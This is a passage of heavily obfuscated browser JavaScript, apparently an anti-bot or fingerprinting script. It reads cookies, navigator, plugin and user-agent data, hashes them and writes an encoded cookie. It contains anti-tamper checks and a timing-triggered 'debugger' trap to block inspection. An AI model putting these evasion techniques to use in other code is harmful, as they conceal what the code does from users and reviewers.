_0x35b890(_0x4d6420);},'\x68\x7a\x52':function _0x3124ea(_0x35031b,_0x4a8371){return _0x35031b(_0x4a8371);},'\x68\x4c\x58':function _0x2ff9d6(_0x42e1dd,_0x33b5ba){return _0x42e1dd==_0x33b5ba;},'\x71\x61\x62':function _0x2f0dd3(_0xca88f6,_0x360ffe){return _0xca88f6==_0x360ffe;},'\x54\x4d\x52':function _0x3289e9(_0x25a799,_0x4af0f7){return _0x25a799!==_0x4af0f7;},'\x78\x4d\x69':function _0x1ce6c4(_0x50c8af,_0x327a83){return _0x50c8af==_0x327a83;},'\x63\x4c\x7a':function _0x470da2(_0x2d3491,_0x2dccf2){return _0x2d3491==_0x2dccf2;},'\x4a\x46\x47':function _0x35e6e3(_0x1e046a,_0x12bc25){return _0x1e046a%_0x12bc25;},'\x56\x74\x79':function _0x4e5f83(_0xa7fd75,_0xd5e8bd){return _0xa7fd75%_0xd5e8bd;},'\x52\x52\x7a':function _0x5efecd(_0x2c32cd,_0x51e819){return _0x2c32cd/_0x51e819;},'\x76\x54\x55':function _0x16c4cb(_0x99a784,_0x4080e0){return _0x99a784|_0x4080e0;},'\x53\x6b\x44':function _0x5a2e80(_0x1616c4,_0x1a6a53){return _0x1616c4(_0x1a6a53);},'\x63\x43\x59':function _0xabce7e(_0x34ac5b,_0x40e070){return _0x34ac5b<_0x40e070;},'\x61\x6b\x44':function _0x3c9110(_0x38a710,_0x33f17f){return _0x38a710+_0x33f17f;},'\x56\x67\x4b':function _0x539bfd(_0x573ec9,_0x541e59){return _0x573ec9(_0x541e59);},'\x51\x6f\x53':function _0x41b37b(_0x26109c,_0x4b4a40){return _0x26109c+_0x4b4a40;},'\x61\x5a\x55':function _0x1b25fb(_0x1ecc8d,_0x2b02e3){return _0x1ecc8d+_0x2b02e3;},'\x58\x62\x65':function _0x169992(_0x1f240a,_0x38d5ee){return _0x1f240a(_0x38d5ee);},'\x76\x42\x4a':function _0x1db6c2(_0x4d309d,_0x158545){return _0x4d309d+_0x158545;}};var _0x150b64=this[_0xdaaa('0x0', '\x54\x32\x47\x45')];var _0xb5ce71=_0x150b64[_0xdaaa('0x1', '\x68\x6f\x26\x56')];var _0x4a09d2='';var _0x332e6f='';if(_0x5f408b[_0xdaaa('0x2', '\x29\x42\x6d\x46')](typeof _0x150b64[_0xdaaa('0x3', '\x29\x26\x5b\x34')],_0xdaaa('0x4', '\x54\x38\x66\x29'))){_0x4a09d2=_0x150b64[_0xdaaa('0x5', '\x63\x77\x2a\x7a')];_0x332e6f=_0x4a09d2[_0xdaaa('0x6', '\x29\x26\x5b\x34')];}var _0x3bf096=_0x150b64[_0xdaaa('0x7', '\x49\x58\x5e\x4a')];var _0x4e976c=_0x150b64[_0xdaaa('0x8', '\x6d\x73\x42\x26')];var _0x13846c=new _0x150b64[_0xdaaa('0x9', '\x71\x6f\x23\x76')]()[_0xdaaa('0xa', '\x50\x26\x6c\x32')]();var _0x150fab='';function _0x2a1a08(_0x1a6aa2){var _0x558d0e={'\x77\x64\x47':function _0x4f3870(_0x24ce52,_0x58e322){return _0x24ce52<_0x58e322;},'\x74\x51\x6c':function _0x980e7e(_0x5591e6,_0xe2d95){return _0x5591e6>>_0xe2d95;},'\x48\x57\x48':function _0x294d24(_0x1b23ee,_0x3d164d){return _0x1b23ee==_0x3d164d;},'\x61\x6f\x4a':function _0x2ea502(_0x46cdaa,_0x56486f){return _0x46cdaa>>_0x56486f;},'\x4f\x61\x6b':function _0x3e403d(_0xc2cbf4,_0x380a3c){return _0xc2cbf4|_0x380a3c;},'\x4a\x53\x62':function _0x322038(_0xade13a,_0x3a3b92){return _0xade13a<<_0x3a3b92;},'\x7a\x64\x75':function _0x2bed28(_0x416c84,_0x31c3f3){return _0x416c84<<_0x31c3f3;},'\x47\x4a\x64':function _0x12cc76(_0x2e9703,_0x24ae14){return _0x2e9703&_0x24ae14;},'\x64\x6c\x68':function _0x35422e(_0x3689f8,_0x47b8db){return _0x3689f8>>_0x47b8db;},'\x79\x73\x4c':function _0x142e7b(_0x2a8733,_0x38667a){return _0x2a8733<<_0x38667a;}};var _0xe92a09=_0xdaaa('0xb', '\x2a\x79\x6f\x6c')[_0xdaaa('0xc', '\x49\x58\x5e\x4a')]('\x7c'),_0x1daaa3=0x0;while(!![]){switch(_0xe92a09[_0x1daaa3++]){case'\x30':var _0x1eb0ec,_0x5e1540,_0x2115a0;continue;case'\x31':return _0x1eb0ec;continue;case'\x32':_0x2115a0=_0x1a6aa2[_0xdaaa('0xd', '\x61\x47\x68\x5a')];continue;case'\x33':var _0x21f5d9,_0x5f2582,_0x2a0959;continue;case'\x34':_0x1eb0ec='';continue;case'\x35':_0x5e1540=0x0;continue;case'\x36':while(_0x558d0e[_0xdaaa('0xe', '\x49\x58\x5e\x4a')](_0x5e1540,_0x2115a0)){var _0x541cbd=_0xdaaa('0xf', '\x50\x26\x6c\x32')[_0xdaaa('0x10', '\x32\x4d\x21\x51')]('\x7c'),_0x1934e9=0x0;while(!![]){switch(_0x541cbd[_0x1934e9++]){case'\x30':_0x1eb0ec+=_0x367d6e[_0xdaaa('0x11', '\x72\x32\x4c\x73')](_0x558d0e[_0xdaaa('0x12', '\x71\x4e\x38\x26')](_0x21f5d9,0x2));continue;case'\x31':_0x5f2582=_0x1a6aa2[_0xdaaa('0x13', '\x71\x6f\x23\x76')](_0x5e1540++);continue;case'\x32':if(_0x558d0e[_0xdaaa('0x14', '\x40\x21\x5a\x4a')](_0x5e1540,_0x2115a0)){_0x1eb0ec+=_0x367d6e[_0xdaaa('0x15', '\x4b\x58\x65\x68')](_0x558d0e[_0xdaaa('0x16', '\x54\x38\x66\x29')](_0x21f5d9,0x2));_0x1eb0ec+=_0x367d6e[_0xdaaa('0x17', '\x71\x4e\x38\x26')](_0x558d0e[_0xdaaa('0x18', '\x45\x37\x54\x2a')](_0x558d0e[_0xdaaa('0x19', '\x40\x21\x5a\x4a')](_0x21f5d9&0x3,0x4),_0x558d0e[_0xdaaa('0x1a', '\x4f\x6f\x74\x32')](_0x5f2582&0xf0,0x4)));_0x1eb0ec+=_0x367d6e[_0xdaaa('0x1b', '\x50\x26\x6c\x32')](_0x558d0e[_0xdaaa('0x1c', '\x5d\x78\x55\x40')](_0x5f2582&0xf,0x2));_0x1eb0ec+='\x3d';break;}continue;case'\x33':_0x1eb0ec+=_0x367d6e[_0xdaaa('0x1d', '\x53\x30\x32\x65')](_0x558d0e[_0xdaaa('0x1e', '\x72\x32\x4c\x73')](_0x558d0e[_0xdaaa('0x1f', '\x49\x58\x5e\x4a')](_0x21f5d9,0x3),0x4)|_0x558d0e[_0xdaaa('0x20', '\x72\x32\x4c\x73')](_0x5f2582&0xf0,0x4));continue;case'\x34':_0x1eb0ec+=_0x367d6e[_0xdaaa('0x11', '\x72\x32\x4c\x73')](_0x558d0e[_0xdaaa('0x21', '\x32\x4d\x21\x51')](_0x5f2582&0xf,0x2)|_0x558d0e[_0xdaaa('0x22', '\x29\x26\x5b\x34')](_0x558d0e[_0xdaaa('0x23', '\x79\x57\x41\x76')](_0x2a0959,0xc0),0x6));continue;case'\x35':if(_0x558d0e[_0xdaaa('0x24', '\x45\x37\x54\x2a')](_0x5e1540,_0x2115a0)){_0x1eb0ec+=_0x367d6e[_0xdaaa('0x25', '\x79\x57\x41\x76')](_0x21f5d9>>0x2);_0x1eb0ec+=_0x367d6e[_0xdaaa('0x26', '\x4a\x79\x35\x68')](_0x558d0e[_0xdaaa('0x27', '\x63\x77\x2a\x7a')](_0x21f5d9&0x3,0x4));_0x1eb0ec+='\x3d\x3d';break;}continue;case'\x36':_0x21f5d9=_0x558d0e[_0xdaaa('0x28', '\x54\x77\x59\x6b')](_0x1a6aa2[_0xdaaa('0x29', '\x77\x79\x6e\x6c')](_0x5e1540++),0xff);continue;case'\x37':_0x2a0959=_0x1a6aa2[_0xdaaa('0x2a', '\x4a\x79\x35\x68')](_0x5e1540++);continue;case'\x38':_0x1eb0ec+=_0x367d6e[_0xdaaa('0x2b', '\x79\x78\x79\x6b')](_0x558d0e[_0xdaaa('0x2c', '\x77\x59\x7a\x75')](_0x2a0959,0x3f));continue;}break;}}continue;case'\x37':var _0x367d6e=_0xdaaa('0x2d', '\x2a\x79\x6f\x6c');continue;}break;}}function _0x1f9c60(_0x5c2adb){var _0xa96094=_0x7a6b55(this,function(){var _0x24e185=function(){return'\x64\x65\x76';},_0x1b60e6=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x171751=function(){var _0x5e1dbc=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5e1dbc['\x74\x65\x73\x74'](_0x24e185['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x21c4f0=function(){var _0x56bd6d=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x56bd6d['\x74\x65\x73\x74'](_0x1b60e6['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x221107=function(_0x58d330){var _0x2b123f=~-0x1>>0x1+0xff%0x0;if(_0x58d330['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2b123f)){_0x2579bf(_0x58d330);}};var _0x2579bf=function(_0x1378c9){var _0x474805=~-0x4>>0x1+0xff%0x0;if(_0x1378c9['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x474805){_0x221107(_0x1378c9);}};if(!_0x171751()){if(!_0x21c4f0()){_0x221107('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x221107('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x221107('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0xa96094();return function(_0x462947){_0x150fab+=_0x462947;return _0x5c2adb(_0x462947);};}function _0x509f8c(){var _0x32ec22=new _0x150b64[_0xdaaa('0x2e', '\x71\x4e\x38\x26')]();var _0x51c95a=new _0x150b64[_0xdaaa('0x2f', '\x40\x21\x5a\x4a')](_0xdaaa('0x30', '\x54\x77\x59\x6b'));var _0x11abb4=_0xb5ce71[_0xdaaa('0x31', '\x4f\x6f\x74\x32')][_0xdaaa('0x32', '\x61\x4a\x5e\x38')]('\x3b');for(var _0x545e19=0x0;_0x545e19<_0x11abb4[_0xdaaa('0x33', '\x50\x26\x6c\x32')];_0x545e19++){var _0x1926fc=_0x11abb4[_0x545e19][_0xdaaa('0x34', '\x61\x47\x68\x5a')](0x0,_0x11abb4[_0x545e19][_0xdaaa('0x35', '\x32\x4d\x21\x51')]('\x3d'));var _0x16de5b=_0x11abb4[_0x545e19][_0xdaaa('0x34', '\x61\x47\x68\x5a')](_0x5f408b[_0xdaaa('0x36', '\x53\x30\x32\x65')](_0x11abb4[_0x545e19][_0xdaaa('0x37', '\x53\x30\x32\x65')]('\x3d'),0x1),_0x11abb4[_0x545e19][_0xdaaa('0x38', '\x53\x33\x29\x78')]);if(_0x51c95a[_0xdaaa('0x39', '\x28\x59\x36\x35')](_0x1926fc)){_0x32ec22[_0x32ec22[_0xdaaa('0x3a', '\x4b\x58\x65\x68')]]=_0x16de5b;}}_0x5f408b[_0xdaaa('0x3b', '\x4a\x79\x35\x68')](_0x4eeae7);return _0x32ec22;}function _0x1ac1c0(_0x1c87b5){var _0x4276e7;var _0x56764e=_0x5f408b[_0xdaaa('0x3c', '\x79\x6b\x36\x50')](_0x509f8c);var _0x40da32=new _0x150b64[_0xdaaa('0x3d', '\x53\x30\x32\x65')](_0x56764e[_0xdaaa('0x3e', '\x49\x53\x6c\x4f')]);for(var _0x3d6e7b=0x0;_0x5f408b[_0xdaaa('0x3f', '\x79\x6b\x36\x50')](_0x3d6e7b,_0x56764e[_0xdaaa('0x38', '\x53\x33\x29\x78')]);_0x3d6e7b++){_0x40da32[_0x3d6e7b]=_0x5f408b[_0xdaaa('0x40', '\x71\x6f\x23\x76')](_0x4591d6,_0x5f408b[_0xdaaa('0x41', '\x71\x6f\x23\x76')](_0x1c87b5,_0x56764e[_0x3d6e7b]));}_0x5f408b[_0xdaaa('0x42', '\x53\x30\x32\x65')](_0x4eeae7);var _0x7ec5f0=_0xdaaa('0x43', '\x71\x6f\x23\x76');var _0xd29413=0x6;while(--_0xd29413){_0x7ec5f0=_0x5f408b[_0xdaaa('0x44', '\x40\x21\x5a\x4a')](_0x7ec5f0[_0xdaaa('0x45', '\x54\x32\x47\x45')](0x1),_0x7ec5f0[0x0]);}var _0x1d669d=_0x7ec5f0;var _0x4282c4=_0x5f408b[_0xdaaa('0x46', '\x53\x33\x29\x78')](_0x7ec5f0[_0xdaaa('0x47', '\x28\x59\x36\x35')],0x4);while(--_0x4282c4){_0x1d669d=_0x5f408b[_0xdaaa('0x48', '\x61\x47\x68\x5a')](_0x1d669d[_0xdaaa('0x49', '\x29\x26\x5b\x34')](0x1),_0x1d669d[0x0]);}var _0x8e5f55='\x02\x92\x0c\x41\x93\x86\xca\xa3';var _0x8023ba=_0x8e5f55['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0x234759=_0x8e5f55['\x73\x75\x62\x73\x74\x72'](0x4);var _0x16b194='\x60\xac\xfe\x61\x37\xe2\x38\x5d';var _0xfc0b05=0x2;var _0x142a14=0x0;var _0x941e72=[];for(var _0xe40977=0x0;_0xe40977<_0x16b194['\x6c\x65\x6e\x67\x74\x68'];_0xe40977++){_0x941e72['\x70\x75\x73\x68'](_0xe40977);}var _0x9f3f41=_0x941e72.map(function(_0xff3972){return (_0x941e72[_0xff3972]%_0xfc0b05)?'':_0x16b194[_0xff3972];})['\x6a\x6f\x69\x6e']('');var _0xf4b34d=_0x941e72.map(function(_0x4a0eab){return (_0x941e72[_0x4a0eab]%_0xfc0b05)?_0x16b194[_0x4a0eab]:'';})['\x6a\x6f\x69\x6e']('');var _0xb57d61=[];for(var _0x6eb8bb=0x0;_0x6eb8bb<_0x9f3f41['\x6c\x65\x6e\x67\x74\x68']+_0xf4b34d['\x6c\x65\x6e\x67\x74\x68'];_0x6eb8bb++){_0xb57d61['\x70\x75\x73\x68'](_0x6eb8bb);}var _0x487cb8=_0xb57d61.map(function(_0xc89a28){return _0xc89a28%_0xfc0b05==_0x142a14?_0x9f3f41[_0xc89a28/_0xfc0b05]:_0xf4b34d[_0xc89a28/_0xfc0b05|_0x142a14];})['\x6a\x6f\x69\x6e']('');var _0x2f68ab=_0xdaaa('0x4a', _0x487cb8);var _0x1dd747=_0x40da32[_0xdaaa('0x4b', '\x37\x30\x5d\x26')]();var _0xbd25f8='';for(var _0x3d6e7b=0x0;_0x5f408b[_0xdaaa('0x4c', '\x53\x30\x32\x65')](_0x3d6e7b,_0x2f68ab[_0xdaaa('0x4d', '\x76\x78\x77\x70')]);_0x3d6e7b++){_0xbd25f8+=_0x5f408b[_0xdaaa('0x4e', '\x53\x33\x29\x78')](_0x2f68ab[_0xdaaa('0x4f', '\x79\x78\x79\x6b')](_0x3d6e7b),_0x1dd747[_0xdaaa('0x50', '\x43\x40\x51\x66')](_0x3d6e7b%_0x1dd747[_0xdaaa('0x51', '\x79\x50\x54\x61')]))[_0xdaaa('0x52', '\x79\x57\x41\x76')](0x10);}_0x5f408b[_0xdaaa('0x53', '\x54\x77\x59\x6b')](_0x4eeae7);_0xaaad[_0xdaaa('0x54', '\x66\x40\x47\x73')](_0x5f408b[_0xdaaa('0x55', '\x21\x5e\x6d\x6d')](btoa,_0x1c87b5));_0x4276e7=_0x5f408b[_0xdaaa('0x56', '\x78\x6c\x6d\x77')](btoa,_0x5f408b[_0xdaaa('0x57', '\x63\x77\x2a\x7a')](_0x5f408b[_0xdaaa('0x58', '\x29\x26\x5b\x34')](_0x5f408b[_0xdaaa('0x59', '\x61\x47\x68\x5a')](_0x5f408b[_0xdaaa('0x5a', '\x71\x6f\x23\x76')](_0xdaaa,_0x5f408b[_0xdaaa('0x5b', '\x6b\x67\x5a\x34')](_0xaaad[_0xdaaa('0x5c', '\x43\x40\x51\x66')],0x1),_0x2f68ab[_0xdaaa('0x34', '\x61\x47\x68\x5a')](0x0,0x5)),_0xdaaa('0x5d', '\x79\x50\x54\x61')),_0x1dd747)+_0xdaaa('0x5e', '\x6b\x67\x5a\x34'),_0xbd25f8));_0xaaad[_0xdaaa('0x5f', '\x29\x42\x6d\x46')]();_0x262bf4(_0xdaaa('0x60', '\x78\x6c\x6d\x77'),_0x4276e7,0x14);}function _0x4591d6(_0x76f323){var _0x312e45=0x0;for(var _0x403a83=0x0;_0x5f408b[_0xdaaa('0x61', '\x54\x77\x59\x6b')](_0x403a83,_0x76f323[_0xdaaa('0x47', '\x28\x59\x36\x35')]);_0x403a83++){_0x312e45+=_0x76f323[_0xdaaa('0x62', '\x79\x52\x4a\x5a')](_0x403a83);}_0x5f408b[_0xdaaa('0x63', '\x4f\x6f\x74\x32')](_0x4eeae7);return _0x312e45;}function _0x262bf4(_0x382587,_0x215a54,_0x13fa86){var _0x593e8f='';if(_0x13fa86){var _0x5c92e8=new _0x150b64[_0xdaaa('0x64', '\x63\x57\x64\x79')]();_0x5c92e8[_0xdaaa('0x65', '\x6b\x67\x5a\x34')](_0x5f408b[_0xdaaa('0x66', '\x79\x78\x79\x6b')](_0x5c92e8[_0xdaaa('0x67', '\x49\x53\x6c\x4f')](),_0x5f408b[_0xdaaa('0x68', '\x66\x40\x47\x73')](_0x13fa86,0x3e8)));var _0x593e8f=_0x5f408b[_0xdaaa('0x69', '\x77\x79\x6e\x6c')](_0xdaaa('0x6a', '\x45\x37\x54\x2a'),_0x5c92e8[_0xdaaa('0x6b', '\x63\x57\x64\x79')]());}_0xb5ce71[_0xdaaa('0x6c', '\x79\x4f\x68\x30')]=_0x5f408b[_0xdaaa('0x6d', '\x49\x58\x5e\x4a')](_0x5f408b[_0xdaaa('0x6e', '\x77\x59\x7a\x75')](_0x5f408b[_0xdaaa('0x6f', '\x61\x4a\x5e\x38')](_0x382587+'\x3d',_0x215a54),_0x593e8f),_0xdaaa('0x70', '\x24\x6c\x64\x6c'));}function _0x18a503(){var _0x20a8c5={'\x4e\x78\x54':function _0x1f5925(_0x259562,_0xae3fc4){return _0x259562/_0xae3fc4;},'\x67\x5a\x58':function _0x2f2165(_0x6e5a0e,_0x5ee7e4){return _0x5f408b[_0xdaaa('0x71', '\x21\x5e\x6d\x6d')](_0x6e5a0e,_0x5ee7e4);},'\x73\x61\x48':function _0xc22e57(_0x574229,_0x52c772){return _0x5f408b[_0xdaaa('0x72', '\x77\x59\x7a\x75')](_0x574229,_0x52c772);},'\x58\x64\x6c':function _0x2694ee(_0x350918,_0x4308fa){return _0x5f408b[_0xdaaa('0x73', '\x5d\x78\x55\x40')](_0x350918,_0x4308fa);}};function _0x311432(_0x23ccbe){if((''+_0x20a8c5[_0xdaaa('0x74', '\x77\x59\x7a\x75')](_0x23ccbe,_0x23ccbe))[_0xdaaa('0x75', '\x53\x30\x32\x65')]!==0x1||_0x20a8c5[_0xdaaa('0x76', '\x68\x6f\x26\x56')](_0x20a8c5[_0xdaaa('0x77', '\x61\x4a\x5e\x38')](_0x23ccbe,0x14),0x0)){(function(){}[_0xdaaa('0x78', '\x2a\x79\x6f\x6c')](_0xdaaa('0x79', '\x4f\x6f\x74\x32'))());}else{(function(){}[_0xdaaa('0x7a', '\x6b\x67\x5a\x34')](_0xdaaa('0x7b', '\x29\x42\x6d\x46'))());}return _0x20a8c5[_0xdaaa('0x7c', '\x2a\x6a\x77\x21')](_0x311432,++_0x23ccbe);}try{return _0x5f408b[_0xdaaa('0x7d', '\x46\x70\x41\x38')](_0x311432,0x0);}catch(_0x25f477){}};function _0x4eeae7(){if(_0x5f408b[_0xdaaa('0x7e', '\x21\x5e\x6d\x6d')](_0x5f408b[_0xdaaa('0x7f', '\x40\x21\x5a\x4a')](new _0x150b64[_0xdaaa('0x80', '\x49\x58\x5e\x4a')]()[_0xdaaa('0x81', '\x63\x57\x64\x79')](),_0x13846c),0x1f4)){_0x5f408b[_0xdaaa('0x82', '\x5d\x78\x55\x40')](_0x18a503);}}function _0x507c0e(_0x564870){var _0x385a42='';var _0x34326a=_0xdaaa('0x83', '\x71\x6f\x23\x76');var _0x2588c3='';var _0x453924='';for(var _0x2b58cd=0x0;_0x5f408b[_0xdaaa('0x84', '\x79\x4f\x68\x30')](_0x2b58cd,0x8);_0x2b58cd++){_0x2588c3+=_0x34326a[_0x2b58cd];}for(var _0x4c1b07=0x8;_0x5f408b[_0xdaaa('0x85', '\x79\x6b\x36\x50')](_0x4c1b07,_0x34326a[_0xdaaa('0x86', '\x79\x78\x79\x6b')]);_0x4c1b07++){_0x453924+=_0x34326a[_0x4c1b07];}var _0x54b444=new Array();for(var _0x48a28e=0x0;_0x5f408b[_0xdaaa('0x87', '\x63\x57\x64\x79')](_0x48a28e,_0x564870[_0xdaaa('0x88', '\x79\x57\x41\x76')]);_0x48a28e++){var _0x2e332d=_0x564870[_0x48a28e][0x0];var _0x2b35fd=_0x564870[_0x48a28e][0x2];switch(_0x564870[_0x48a28e][0x1]){case _0xdaaa('0x89', '\x54\x77\x59\x6b'):try{if(typeof _0x5f408b[_0xdaaa('0x8a', '\x68\x6f\x26\x56')](_0x2b35fd)!==_0xdaaa('0x8b', '\x71\x6f\x23\x76')){_0x54b444[_0x54b444[_0xdaaa('0x8c', '\x79\x4f\x68\x30')]]=_0x5f408b[_0xdaaa('0x8d', '\x71\x4e\x38\x26')](_0x4e976c,_0x5f408b[_0xdaaa('0x8e', '\x79\x6b\x36\x50')](_0x2e332d,_0xdaaa('0x8f', '\x61\x47\x68\x5a')));}else{_0x54b444[_0x54b444[_0xdaaa('0x90', '\x72\x32\x4c\x73')]]=_0x4e976c(_0x5f408b[_0xdaaa('0x91', '\x24\x6c\x64\x6c')](_0x2e332d,_0xdaaa('0x92', '\x28\x59\x36\x35')));}}catch(_0x1051c6){_0x54b444[_0x54b444[_0xdaaa('0x93', '\x6b\x67\x5a\x34')]]=_0x4e976c(_0x5f408b[_0xdaaa('0x94', '\x51\x4f\x62\x30')](_0x2e332d,_0xdaaa('0x95', '\x51\x4f\x62\x30')));}break;case _0xdaaa('0x96', '\x72\x32\x4c\x73'):try{try{_0x385a42=_0x5f408b[_0xdaaa('0x97', '\x72\x32\x4c\x73')](_0x2b35fd);if(_0x5f408b[_0xdaaa('0x98', '\x54\x45\x65\x51')](typeof _0x385a42,_0xdaaa('0x99', '\x2a\x79\x6f\x6c'))){_0x54b444[_0x54b444[_0xdaaa('0x9a', '\x29\x42\x6d\x46')]]=_0x5f408b[_0xdaaa('0x9b', '\x24\x6c\x64\x6c')](_0x4e976c,_0x5f408b[_0xdaaa('0x9c', '\x29\x42\x6d\x46')](_0x2e332d,_0xdaaa('0x9d', '\x63\x57\x64\x79')));}else if(_0x5f408b[_0xdaaa('0x9e', '\x49\x58\x5e\x4a')](_0x385a42,null)){_0x54b444[_0x54b444[_0xdaaa('0x93', '\x6b\x67\x5a\x34')]]=_0x4e976c(_0x5f408b[_0xdaaa('0x9f', '\x79\x52\x4a\x5a')](_0x2e332d,_0xdaaa('0xa0', '\x53\x30\x32\x65')));}else{_0x54b444[_0x54b444[_0xdaaa('0xa1', '\x78\x6c\x6d\x77')]]=_0x5f408b[_0xdaaa('0xa2', '\x43\x40\x51\x66')](_0x4e976c,_0x5f408b[_0xdaaa('0xa3', '\x71\x6f\x23\x76')](_0x2e332d+'\x3d',_0x385a42[_0xdaaa('0xa4', '\x4c\x30\x73\x67')]()));}}catch(_0x2e7c93){_0x54b444[_0x54b444[_0xdaaa('0xd', '\x61\x47\x68\x5a')]]=_0x5f408b[_0xdaaa('0xa5', '\x66\x40\x47\x73')](_0x4e976c,_0x5f408b[_0xdaaa('0xa6', '\x4c\x30\x73\x67')](_0x2e332d,_0xdaaa('0xa7', '\x54\x32\x47\x45')));break;}break;}catch(_0x521895){_0x54b444[_0x54b444[_0xdaaa('0xa8', '\x66\x40\x47\x73')]]=_0x5f408b[_0xdaaa('0xa9', '\x76\x78\x77\x70')](_0x4e976c,_0x5f408b[_0xdaaa('0xaa', '\x29\x26\x5b\x34')](_0x5f408b[_0xdaaa('0xab', '\x79\x50\x54\x61')](_0x2e332d,'\x3d'),_0x521895));}break;case _0xdaaa('0xac', '\x66\x40\x47\x73'):try{var _0x397037=_0xdaaa('0xad', '\x71\x4e\x38\x26')[_0xdaaa('0xae', '\x21\x5e\x6d\x6d')]('\x7c'),_0x269ccb=0x0;while(!![]){switch(_0x397037[_0x269ccb++]){case'\x30':try{_0xf70d70=_0x4e6adc[_0xdaaa('0xaf', '\x2a\x79\x6f\x6c')]('\x69');}catch(_0x5b0806){_0x54b444[_0x54b444[_0xdaaa('0xb0', '\x24\x6c\x64\x6c')]]=_0x5f408b[_0xdaaa('0xb1', '\x54\x32\x47\x45')](_0x4e976c,_0xdaaa('0xb2', '\x21\x5e\x6d\x6d'));break;}continue;case'\x31':for(var _0xf70d70=0x0;_0x5f408b[_0xdaaa('0xb3', '\x6b\x67\x5a\x34')](_0xf70d70,_0x4e6adc[_0xdaaa('0xb4', '\x54\x38\x66\x29')]);_0xf70d70++){_0x54b444[_0x54b444[_0xdaaa('0xb5', '\x71\x6f\x23\x76')]]=_0x5f408b[_0xdaaa('0xb6', '\x29\x42\x6d\x46')](_0x4e976c,_0x5f408b[_0xdaaa('0xb7', '\x49\x53\x6c\x4f')](_0xdaaa('0xb8', '\x40\x21\x5a\x4a'),_0x4e6adc[_0xf70d70]));}continue;case'\x32':for(var _0xf70d70=0x0;_0x5f408b[_0xdaaa('0xb9', '\x68\x6f\x26\x56')](_0xf70d70,_0x3bf096[_0xdaaa('0xba', '\x4c\x30\x73\x67')][_0xdaaa('0x5c', '\x43\x40\x51\x66')]);_0xf70d70++){var _0x3f7aa7=_0xdaaa('0xbb', '\x29\x42\x6d\x46')[_0xdaaa('0xbc', '\x52\x21\x59\x69')]('\x7c'),_0x1752e8=0x0;while(!![]){switch(_0x3f7aa7[_0x1752e8++]){case'\x30':var _0x3bb6a5=_0x3bf096[_0xdaaa('0xbd', '\x6d\x73\x42\x26')][_0xf70d70][_0xdaaa('0xbe', '\x61\x47\x68\x5a')];continue;case'\x31':if(_0x5f408b[_0xdaaa('0xbf', '\x37\x30\x5d\x26')](_0x4e6adc[_0xdaaa('0xc0', '\x79\x6b\x36\x50')](_0x239bd8),0x0)){_0x4e6adc[_0xdaaa('0xc1', '\x76\x78\x77\x70')](_0x239bd8);}continue;case'\x32':if(typeof _0x3bf096[_0xdaaa('0xc2', '\x29\x42\x6d\x46')][_0xf70d70]===_0xdaaa('0xc3', '\x61\x47\x68\x5a')){_0x54b444[_0x54b444[_0xdaaa('0xc4', '\x4a\x79\x35\x68')]]=_0x5f408b[_0xdaaa('0xc5', '\x79\x52\x4a\x5a')](_0x4e976c,_0xdaaa('0xc6', '\x6d\x73\x42\x26'));break;}continue;case'\x33':var _0x239bd8=_0xdaaa('0xc7', '\x6d\x73\x42\x26');continue;case'\x34':if(typeof _0x3bb6a5===_0xdaaa('0xc8', '\x50\x26\x6c\x32')){_0x239bd8=_0xdaaa('0xc9', '\x79\x52\x4a\x5a');}else if(_0x5f408b[_0xdaaa('0xca', '\x40\x21\x5a\x4a')](_0x3bb6a5[_0xdaaa('0xcb', '\x79\x50\x54\x61')]('\x2e')[_0xdaaa('0x51', '\x79\x50\x54\x61')],0x1)){_0x239bd8=_0x3bb6a5[_0xdaaa('0xcc', '\x29\x26\x5b\x34')]('\x2e')[_0xdaaa('0xcd', '\x68\x6f\x26\x56')]();}continue;}break;}}continue;case'\x33':var _0x4e6adc=[];continue;case'\x34':try{var _0x2dbb6d=_0x3bf096[_0xdaaa('0xce', '\x24\x6c\x64\x6c')][_0xdaaa('0xcf', '\x32\x4d\x21\x51')];if(_0x5f408b[_0xdaaa('0xd0', '\x4b\x58\x65\x68')](_0x2dbb6d,0x0)||_0x5f408b[_0xdaaa('0xd1', '\x54\x32\x47\x45')](_0x2dbb6d,null)){_0x54b444[_0x54b444[_0xdaaa('0x38', '\x53\x33\x29\x78')]]=_0x5f408b[_0xdaaa('0xd2', '\x2a\x6a\x77\x21')](_0x4e976c,_0xdaaa('0xd3', '\x49\x58\x5e\x4a'));break;}}catch(_0x128e95){_0x54b444[_0x54b444[_0xdaaa('0xd4', '\x51\x4f\x62\x30')]]=_0x5f408b[_0xdaaa('0xd5', '\x54\x77\x59\x6b')](_0x4e976c,_0xdaaa('0xd6', '\x78\x6c\x6d\x77'));break;}continue;}break;}}catch(_0x4b6639){_0x54b444[_0x54b444[_0xdaaa('0xd7', '\x54\x32\x47\x45')]]=_0x5f408b[_0xdaaa('0xd8', '\x4c\x30\x73\x67')](_0x4e976c,_0x5f408b[_0xdaaa('0xd9', '\x71\x4e\x38\x26')](_0xdaaa('0xda', '\x77\x79\x6e\x6c'),_0x4b6639));}break;case _0xdaaa('0xdb', '\x52\x21\x59\x69'):if(_0x5f408b[_0xdaaa('0xdc', '\x72\x32\x4c\x73')](_0x2e332d,_0xdaaa('0xdd', '\x61\x47\x68\x5a'))){try{var _0x28f01a='';var _0x101fed=navigator[_0xdaaa('0xde', '\x43\x40\x51\x66')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xdaaa('0xdf', '\x54\x77\x59\x6b')](_0x101fed)){_0x28f01a=_0xdaaa('0xe0', '\x4b\x58\x65\x68');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera 